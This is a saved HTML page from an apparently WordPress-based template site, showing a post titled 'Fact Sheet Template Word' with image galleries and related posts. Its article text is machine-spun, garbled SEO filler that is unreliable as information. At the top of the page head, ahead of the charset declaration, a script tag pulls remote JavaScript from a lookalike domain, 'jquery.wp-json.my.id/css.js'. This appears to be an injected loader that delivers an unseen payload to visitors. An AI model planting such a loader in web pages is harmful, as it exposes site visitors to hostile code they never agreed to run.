

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creative.maexproit.com/fact-sheet-template-word/
body_size: 8734
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3978807,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3978807&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Fact Sheet Template Word &#8211; Creative.maexproit.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Creative.maexproit.com &raquo; Feed" href="https://creative.maexproit.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/creative.maexproit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://creative.maexproit.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://creative.maexproit.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#e74c3c;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#e74c3c;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://creative.maexproit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://creative.maexproit.com/wp-json/wp/v2/posts/3324" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creative.maexproit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://creative.maexproit.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://creative.maexproit.com/fact-sheet-template-word/" />
<link rel='shortlink' href='https://creative.maexproit.com/?p=3324' />
<link rel="alternate" type="application/json+oembed" href="https://creative.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreative.maexproit.com%2Ffact-sheet-template-word%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://creative.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreative.maexproit.com%2Ffact-sheet-template-word%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="post-template-default single single-post postid-3324 single-format-standard gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
							<div class="gmr-secondmenuwrap clearfix">
					<div class="container">
													
						<nav id="site-navigation" class="gmr-social-icon" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul class="pull-right">
								<li><a href="https://creative.maexproit.com/feed/" title="RSS" rel="nofollow"><span class="social_rss"></span></a></li>							</ul>
						</nav><!-- #site-navigation -->	
					</div>
				</div>
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://creative.maexproit.com/" itemprop="url" title="Creative.maexproit.com">Creative.maexproit.com</a></div><span class="site-description" itemprop="description">The Great Collection of Creative Templates for Your Interest</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://creative.maexproit.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://creative.maexproit.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://creative.maexproit.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://creative.maexproit.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
						
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-3324" class="post-3324 post type-post status-publish format-standard has-post-thumbnail hentry category-word-template tag-company-fact-sheet-template-word tag-fact-sheet-format-word tag-fact-sheet-template-microsoft-word tag-fact-sheet-template-microsoft-word-free tag-fact-sheet-template-word tag-fact-sheet-template-word-doc tag-fact-sheet-template-word-download tag-free-fact-sheet-template-word-download tag-fund-fact-sheet-template-word tag-hotel-fact-sheet-template-word" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Fact Sheet Template Word</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://creative.maexproit.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2022-04-15T01:57:28+00:00">April 15, 2022</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p><a href="https://creative.maexproit.com/fact-sheet-template-word/fact-sheet-uw-brand-with-regard-to-fact-sheet-template-word/" title="Fact Sheet | Uw Brand With Regard To Fact Sheet Template Word"><img width="1384" height="1788" src="https://creative.maexproit.com/wp-content/uploads/2020/03/fact-sheet-uw-brand-with-regard-to-fact-sheet-template-word.png" class="entry-image-single" alt="Fact Sheet | Uw Brand With Regard To Fact Sheet Template Word" loading="lazy" srcset="https://creative.maexproit.com/wp-content/uploads/2020/03/fact-sheet-uw-brand-with-regard-to-fact-sheet-template-word.png 1384w, https://creative.maexproit.com/wp-content/uploads/2020/03/fact-sheet-uw-brand-with-regard-to-fact-sheet-template-word-232x300.png 232w, https://creative.maexproit.com/wp-content/uploads/2020/03/fact-sheet-uw-brand-with-regard-to-fact-sheet-template-word-793x1024.png 793w, https://creative.maexproit.com/wp-content/uploads/2020/03/fact-sheet-uw-brand-with-regard-to-fact-sheet-template-word-768x992.png 768w, https://creative.maexproit.com/wp-content/uploads/2020/03/fact-sheet-uw-brand-with-regard-to-fact-sheet-template-word-1189x1536.png 1189w" sizes="(max-width: 1384px) 100vw, 1384px" title="Fact Sheet | Uw Brand with regard to Fact Sheet Template Word" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p style="text-align: justify;">Fact Sheet Template Word. You can make bright looking web structure template, usefully clicking a couple of times upon word. Couldn&#8217;t accept, isn&#8217;t that so? Indeed, you can utilize Microsoft word to make talented structure template for your site. Unquestionably, it will be a plain one, in imitation of no visual interfaces, however this will discharge duty taking into account an skilled structure, trust me! </p>
<p style="text-align: justify;">You have no question experienced number of structure filling demand particularly in the structures and enrollment locales. The greater allowance of the sites store some near to home data roughly the clients. though practicing your own web business you more likely than not suspected of produce a result as such. Its exceptionally obvious that shaping these structures is exhausting and tedious. In any case, shouldn&#8217;t something be said just about making these web structure template? Does it require some investment to create capable Fact Sheet Template Word for your clients? Indeed, the take over admission is entirely NO. </p><p><a href="https://creative.maexproit.com/fact-sheet-template-word/template-for-fact-sheet-calep-midnightpig-co-regarding-fact-sheet-template-word/" title="Template For Fact Sheet - Calep.midnightpig.co Regarding Fact Sheet Template Word"><img width="1384" height="1786" src="https://creative.maexproit.com/wp-content/uploads/2020/03/template-for-fact-sheet-calep-midnightpig-co-regarding-fact-sheet-template-word.png" class="entry-image-single" alt="Template For Fact Sheet - Calep.midnightpig.co Regarding Fact Sheet Template Word" loading="lazy" srcset="https://creative.maexproit.com/wp-content/uploads/2020/03/template-for-fact-sheet-calep-midnightpig-co-regarding-fact-sheet-template-word.png 1384w, https://creative.maexproit.com/wp-content/uploads/2020/03/template-for-fact-sheet-calep-midnightpig-co-regarding-fact-sheet-template-word-232x300.png 232w, https://creative.maexproit.com/wp-content/uploads/2020/03/template-for-fact-sheet-calep-midnightpig-co-regarding-fact-sheet-template-word-794x1024.png 794w, https://creative.maexproit.com/wp-content/uploads/2020/03/template-for-fact-sheet-calep-midnightpig-co-regarding-fact-sheet-template-word-768x991.png 768w, https://creative.maexproit.com/wp-content/uploads/2020/03/template-for-fact-sheet-calep-midnightpig-co-regarding-fact-sheet-template-word-1190x1536.png 1190w" sizes="(max-width: 1384px) 100vw, 1384px" title="Template For Fact Sheet - Calep.midnightpig.co regarding Fact Sheet Template Word" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p style="text-align: justify;">Presently, you have a large number of free tab template that can be transformed into web structures. What you craving is, open MS word. At that tapering off you should go to your title bar and have emotional impact to document. Here you have a few existing Fact Sheet Template Word to see over. You can pick anybody among them and become accustomed them as indicated by your necessities. Aside from varying the structures, you can begin considering a fragment or, sure template. </p>
<p style="text-align: justify;">This is nothing not quite the same as an archive document, however you can agreement gone it to distribute upon web straightforwardly as a web structure template. This one is the most recent element of word. You have a few incorporated projects to ad lib your template as far away as visual appearance. You likewise have the rotate to work taking into account the extra items in MS word. on the off fortuitous that you be in carefully, you can appeal out an clever Fact Sheet Template Word without anyone else. </p>
<p style="text-align: justify;">The subsequent stage you should pact with is including the components. Presently its conceivable to add up pictures, captchas or even recordings in a structure. consequently your web structure template are liberated to be planned. You can accomplish all you taking into account with them. You should follow some proficient looking web structure template to make a decent one. Most shockingly, making these template don&#8217;t receive a ton of time. on your own a couple of snaps and you can get a moment template from word. For the fastest, least demanding and best gate to create web structure Fact Sheet Template Word which convert.</p>
<p><!--ads/responsive.txt--></p>
<h2 class="entry-image-gallery-title">11 photos of the "Fact Sheet Template Word"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://creative.maexproit.com/fact-sheet-template-word/fact-sheet-uw-brand-with-regard-to-fact-sheet-template-word/" title="Fact Sheet | Uw Brand With Regard To Fact Sheet Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/fact-sheet-uw-brand-with-regard-to-fact-sheet-template-word-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Fact Sheet | Uw Brand With Regard To Fact Sheet Template Word" loading="lazy" title="Fact Sheet | Uw Brand with regard to Fact Sheet Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/fact-sheet-template-word/blank-fact-sheet-template-within-fact-sheet-template-word/" title="Blank Fact Sheet Template Within Fact Sheet Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/blank-fact-sheet-template-within-fact-sheet-template-word-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Blank Fact Sheet Template Within Fact Sheet Template Word" loading="lazy" title="Blank Fact Sheet Template within Fact Sheet Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/fact-sheet-template-word/fact-sheet-template-e-commercewordpress-pertaining-to-fact-sheet-template-word/" title="Fact Sheet Template | E Commercewordpress Pertaining To Fact Sheet Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/fact-sheet-template-e-commercewordpress-pertaining-to-fact-sheet-template-word-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Fact Sheet Template | E Commercewordpress Pertaining To Fact Sheet Template Word" loading="lazy" title="Fact Sheet Template | E-Commercewordpress pertaining to Fact Sheet Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/fact-sheet-template-word/fact-sheet-uw-brand-pertaining-to-fact-sheet-template-word/" title="Fact Sheet | Uw Brand Pertaining To Fact Sheet Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/fact-sheet-uw-brand-pertaining-to-fact-sheet-template-word-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Fact Sheet | Uw Brand Pertaining To Fact Sheet Template Word" loading="lazy" title="Fact Sheet | Uw Brand pertaining to Fact Sheet Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/fact-sheet-template-word/fact-sheet-template-e-commercewordpress-inside-fact-sheet-template-word/" title="Fact Sheet Template | E Commercewordpress Inside Fact Sheet Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/fact-sheet-template-e-commercewordpress-inside-fact-sheet-template-word-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Fact Sheet Template | E Commercewordpress Inside Fact Sheet Template Word" loading="lazy" title="Fact Sheet Template | E-Commercewordpress inside Fact Sheet Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/fact-sheet-template-word/10-free-fact-sheet-templates-survey-campaign-free-with-fact-sheet-template-word/" title="10+ Free Fact Sheet Templates &#8211; Survey, Campaign | Free With Fact Sheet Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/10-free-fact-sheet-templates-survey-campaign-free-with-fact-sheet-template-word-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="10+ Free Fact Sheet Templates &#8211; Survey, Campaign | Free With Fact Sheet Template Word" loading="lazy" title="10+ Free Fact Sheet Templates - Survey, Campaign | Free with Fact Sheet Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/fact-sheet-template-word/fact-sheet-uw-brand-inside-fact-sheet-template-word/" title="Fact Sheet | Uw Brand Inside Fact Sheet Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/fact-sheet-uw-brand-inside-fact-sheet-template-word-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Fact Sheet | Uw Brand Inside Fact Sheet Template Word" loading="lazy" title="Fact Sheet | Uw Brand inside Fact Sheet Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/fact-sheet-template-word/fact-sheet-uw-brand-intended-for-fact-sheet-template-word/" title="Fact Sheet | Uw Brand Intended For Fact Sheet Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/fact-sheet-uw-brand-intended-for-fact-sheet-template-word-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Fact Sheet | Uw Brand Intended For Fact Sheet Template Word" loading="lazy" title="Fact Sheet | Uw Brand intended for Fact Sheet Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/fact-sheet-template-word/fact-sheet-templates-word-excel-samples-with-fact-sheet-template-word/" title="Fact Sheet Templates &#8211; Word Excel Samples With Fact Sheet Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/fact-sheet-templates-word-excel-samples-with-fact-sheet-template-word-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Fact Sheet Templates &#8211; Word Excel Samples With Fact Sheet Template Word" loading="lazy" title="Fact Sheet Templates - Word Excel Samples with Fact Sheet Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/fact-sheet-template-word/template-for-fact-sheet-calep-midnightpig-co-regarding-fact-sheet-template-word/" title="Template For Fact Sheet &#8211; Calep.midnightpig.co Regarding Fact Sheet Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/template-for-fact-sheet-calep-midnightpig-co-regarding-fact-sheet-template-word-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Template For Fact Sheet &#8211; Calep.midnightpig.co Regarding Fact Sheet Template Word" loading="lazy" title="Template For Fact Sheet - Calep.midnightpig.co regarding Fact Sheet Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/fact-sheet-template-word/j-travis-johnson-portfolio-regarding-fact-sheet-template-word/" title="J. Travis Johnson &#8211; Portfolio Regarding Fact Sheet Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/j-travis-johnson-portfolio-regarding-fact-sheet-template-word-150x150.png" class="attachment-thumbnail size-thumbnail" alt="J. Travis Johnson &#8211; Portfolio Regarding Fact Sheet Template Word" loading="lazy" title="J. Travis Johnson - Portfolio regarding Fact Sheet Template Word" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Fact Sheet Template Word"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://creative.maexproit.com/product-requirements-document-template-word/" title="Product Requirements Document Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/sample-product-requirements-document-prd-template-aha-inside-product-requirements-document-template-word-150x150.png" class="alignleft" alt="Sample Product Requirements Document (Prd) Template | Aha! inside Product Requirements Document Template Word" loading="lazy" title="Sample Product Requirements Document (Prd) Template | Aha! inside Product Requirements Document Template Word" /></a><h4><a href="https://creative.maexproit.com/product-requirements-document-template-word/" rel="bookmark">Product Requirements Document Template Word</a></h4><p>Product Requirements Document Template Word. You can make clever looking web structure template, straightforwardly clicking a couple of get older upon word. Couldn't accept, isn't that so? Indeed, you can utilize Microsoft word to make proficient structure template for your site. Unquestionably, it will be a plain one, like no visual interfaces, however this will...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/journal-paper-template-word/" title="Journal Paper Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/sage-sage-open-template-pertaining-to-journal-paper-template-word-150x150.png" class="alignleft" alt="Sage - Sage Open Template pertaining to Journal Paper Template Word" loading="lazy" title="Sage - Sage Open Template pertaining to Journal Paper Template Word" /></a><h4><a href="https://creative.maexproit.com/journal-paper-template-word/" rel="bookmark">Journal Paper Template Word</a></h4><p>Journal Paper Template Word. You can create bright looking web structure template, straightforwardly clicking a couple of become old upon word. Couldn't accept, isn't that so? Indeed, you can utilize Microsoft word to make skilled structure template for your site. Unquestionably, it will be a plain one, past no visual interfaces, however this will comport...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/template-for-ieee-paper-format-in-word/" title="Template For Ieee Paper Format In Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/ieee-default-template-for-ieee-journals-template-with-regard-to-template-for-ieee-paper-format-in-word-150x150.png" class="alignleft" alt="Ieee - Default Template For Ieee Journals Template with regard to Template For Ieee Paper Format In Word" loading="lazy" title="Ieee - Default Template For Ieee Journals Template with regard to Template For Ieee Paper Format In Word" /></a><h4><a href="https://creative.maexproit.com/template-for-ieee-paper-format-in-word/" rel="bookmark">Template For Ieee Paper Format In Word</a></h4><p>Template For Ieee Paper Format In Word. You can create intelligent looking web structure template, helpfully clicking a couple of times upon word. Couldn't accept, isn't that so? Indeed, you can utilize Microsoft word to make adept structure template for your site. Unquestionably, it will be a plain one, in imitation of no visual interfaces,...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/nanny-contract-template-word/" title="Nanny Contract Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/free-nanny-contract-template-samples-pdf-word-eforms-inside-nanny-contract-template-word-150x150.png" class="alignleft" alt="Free Nanny Contract Template - Samples - Pdf | Word | Eforms inside Nanny Contract Template Word" loading="lazy" title="Free Nanny Contract Template - Samples - Pdf | Word | Eforms inside Nanny Contract Template Word" /></a><h4><a href="https://creative.maexproit.com/nanny-contract-template-word/" rel="bookmark">Nanny Contract Template Word</a></h4><p>Nanny Contract Template Word. You can create talented looking web structure template, helpfully clicking a couple of become old upon word. Couldn't accept, isn't that so? Indeed, you can utilize Microsoft word to make bright structure template for your site. Unquestionably, it will be a plain one, subsequent to no visual interfaces, however this will...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
